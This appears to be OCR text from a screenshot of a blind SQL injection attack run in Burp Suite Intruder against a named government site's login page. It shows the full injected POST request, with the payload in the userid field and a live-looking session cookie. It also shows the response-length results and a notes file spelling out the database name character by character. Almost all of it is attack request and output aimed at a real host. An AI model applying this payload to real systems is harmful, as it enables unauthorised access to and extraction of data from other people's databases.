 Request Payload1 Payload2 Status Error Timeout Length
4 4 97 200 10056
2 2 97 200 10056
9 9 97 200 10056
21 1 99 200 10056
33 3 100 200 10056
127 7 109 200 10056
160 10 112 200 10056
175 5 114 200 10056
188 8 115 200 10056
186 6 115 200 10056
0 200 673
3 3 97 200 673
Request Response
Raw Params Headers Hex
Host: test.cgg.gov.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
Origin: http://test.cgg.gov.in
Connection: close
Referer: http://test.cgg.gov.in/cadarsmsap/Login.do
Cookie: JSESSIONID=BCCACF9CAF4DC38210AAF5BFD26DE2AD; _ga=GA1.3.1297482003.1572851920; _gid=GA1.3.1913011982.1572851920
Upgrade-Insecure-Requests: 1
link=1&langlink=&action=submitpage&userid=guest'+oR+AsCiI(SubStRing(current_database(),6,1))=115--&password=084e0343a0486ff05530df6c705c8bb4
*RSMS.txt - Notepad
File Edit Format View Help
Payload1 Patload2 Value
1 99 c
2 97 a
3 100 d
4 97 a
5 114 r
6 115 s
7 109 m
8 115 s
9 97 a
10 112 p
Database Name:cadarsmsap
Ln 44, Col 14